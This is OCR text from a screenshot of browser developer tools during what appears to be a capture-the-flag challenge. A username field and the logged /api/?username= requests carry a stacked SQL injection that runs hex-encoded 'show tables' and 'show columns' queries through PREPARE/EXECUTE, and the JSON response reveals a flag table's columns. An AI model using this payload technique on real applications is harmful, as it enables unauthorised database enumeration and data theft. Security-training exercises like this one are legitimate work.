 用户名 1';PREPARE ciallo from 0x73686f7720636f6c756d6e732066726f6d2063746673685f6f775f666c61676173;EXECUTE ciallo; 查询
ID 用户名 密码
网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存
文件 发起者 类型 传输 大小
8-f515-4... favicon.ico FaviconLoader.sys.... htm 已缓存 15.75 kB
8-f515-4... table.js layui.js:2 (script) js 已缓存 31.56 kB
8-f515-4... laytpl.js layui.js:2 (script) js 已缓存 1.84 kB
8-f515-4... laypage.js layui.js:2 (script) js 已缓存 4.47 kB
8-f515-4... util.js layui.js:2 (script) js 已缓存 3.84 kB
8-f515-4... element.js layui.js:2 (script) js 已缓存 7.26 kB
/api/?page=1&limit=10 jquery-3.2.1.min.js:1... htm 402 字节 586 字节
8-f515-4... /api/?username=1';PREPARE ciallo from 0x73686f77207461626c6573; jquery-3.2.1.min.js:1... htm 352 字节 147 字节
8-f515-4... /api/?username=1';PREPARE ciallo from 0x73686f7720636f6c756d6e7 jquery-3.2.1.min.js:1... htm 419 字节 335 字节
98.40 kB 完成：1.55 分钟 DOMContentLoaded: 185 毫秒 load: 455 毫秒
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤属性
JSON
code: 0
msg: "查询成功"
count: 1
data: [ {...}, {...}, {...} ]
0: Object { Field: "id", Type: "int(11)", Null: "NO", ... }
1: Object { Field: "flagasb", Type: "varchar(255)", Null: "YES", ... }
2: Object { Field: "info", Type: "varchar(255)", Null: "YES", ... }